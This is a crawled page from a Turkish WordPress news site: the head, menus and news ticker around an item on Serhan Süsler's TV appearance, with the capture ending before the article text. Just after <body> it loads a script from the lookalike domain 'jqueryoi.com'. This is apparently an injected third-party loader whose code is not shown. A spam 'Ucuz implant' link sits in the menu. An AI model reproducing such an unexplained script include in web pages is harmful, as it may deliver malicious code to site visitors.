

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html
body_size: 20037
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Number One Türk ekranlarında sunuculuğunu Raif Akyüz’ün sunuculuğunu yaptığı “Raif Akyüz ile Sanat Dünyası” programının bu haftaki konuğu son dönemin başarılı"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu | Bir Haber" />
<meta property="og:description" content="Number One Türk ekranlarında sunuculuğunu Raif Akyüz’ün sunuculuğunu yaptığı “Raif Akyüz ile Sanat Dünyası” programının bu haftaki konuğu son dönemin başarılı" />
<meta property="og:url" content="https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="480" />
<meta property="og:image:alt" content="Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-04-07T14:09:40+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu | Bir Haber" />
<meta name="twitter:description" content="Number One Türk ekranlarında sunuculuğunu Raif Akyüz’ün sunuculuğunu yaptığı “Raif Akyüz ile Sanat Dünyası” programının bu haftaki konuğu son dönemin başarılı" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg","url":"https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg","width":"720","height":"480","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html#webpage","url":"https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html","name":"Raif Aky\u00fcz\u2019\u00fcn bu haftaki konu\u011fu Serhan S\u00fcsler oldu | Bir Haber","datePublished":"2024-04-07T14:09:40+03:00","dateModified":"2024-04-07T14:09:40+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Raif Aky\u00fcz\u2019\u00fcn bu haftaki konu\u011fu Serhan S\u00fcsler oldu | Bir Haber","datePublished":"2024-04-07T14:09:40+03:00","dateModified":"2024-04-07T14:09:40+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Number One T\u00fcrk ekranlar\u0131nda sunuculu\u011funu Raif Aky\u00fcz\u2019\u00fcn sunuculu\u011funu yapt\u0131\u011f\u0131 \u201cRaif Aky\u00fcz ile Sanat D\u00fcnyas\u0131\u201d program\u0131n\u0131n bu haftaki konu\u011fu son d\u00f6nemin ba\u015far\u0131l\u0131","name":"Raif Aky\u00fcz\u2019\u00fcn bu haftaki konu\u011fu Serhan S\u00fcsler oldu | Bir Haber","@id":"https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Bir Haber &raquo; Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu yorum akışı" href="https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/74838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=74838' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fraif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fraif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Raif Akyüz’ün bu haftaki konuğu Serhan Süsler oldu" />
<meta property="og:url" content="https://birhaber.net/raif-akyuzun-bu-haftaki-konugu-serhan-susler-oldu.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2024/04/raif-akyuz-serhan-susler.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
